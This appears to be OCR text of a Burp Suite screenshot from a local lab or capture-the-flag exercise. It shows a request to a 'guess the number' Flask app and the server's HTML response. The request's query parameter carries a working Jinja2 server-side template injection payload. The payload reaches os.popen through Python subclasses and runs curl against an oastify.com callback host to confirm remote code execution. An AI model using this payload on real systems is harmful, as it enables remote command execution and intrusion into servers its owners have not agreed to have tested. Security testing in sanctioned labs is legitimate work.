 Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?number=
{%25+for+x+in+().__class__.__base__.__subclasses__()+%25}{%25+if+"
warning"+in+x.__name__+%25}{{x()._module.__builtins__['__import__'
]('os').popen("curl+r7zhk3lmr1xfal9p8zf0ymvtxk3br1fq.oastify.com")
.read()}}{%25endif%25}{%25+endfor+%25} HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.4
3 Date: Sun, 07 Apr 2024 12:31:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1063
6 Connection: close
7
8 <html lang='en' class=''>
9
10 <head>
11
12 <meta charset='UTF-8'>
13 <title>
GUESS_THE_NUMBER
</title>
14 <meta name="robots" content="noindex">
15 <style id="INLINE_PEN_STYLESHEET_ID">
16 </style>
17 </head>
18
19 <body>
20 <div class="relative grid h-screen place-content-center
bg-slate-900 px-8 py-12">
21 <h1 align="center" style="color: #FF0000; font-family:
Verdana, Geneva, Tahoma, sans-serif; font-style: italic;
padding: 20px;">
Это даже не число
</h1>
22 </div>
23 <div class="grid w-fit" style="grid-template-columns:
repeat(20, 1fr)">
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 5